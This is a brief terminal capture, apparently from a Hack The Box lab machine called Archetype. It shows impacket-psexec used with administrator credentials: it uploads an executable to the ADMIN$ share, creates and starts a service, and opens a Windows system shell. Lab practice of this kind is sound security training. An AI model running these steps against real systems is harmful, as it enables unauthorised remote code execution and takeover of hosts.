 ~/HTB/Archetype impacket-psexec administrator@10.129.95.187
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] Requesting shares on 10.129.95.187.....
[*] Found writable share ADMIN$
[*] Uploading file qikZCdgv.exe
[*] Opening SVCManager on 10.129.95.187.....
[*] Creating service Qezz on 10.129.95.187.....
[*] Starting service Qezz.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>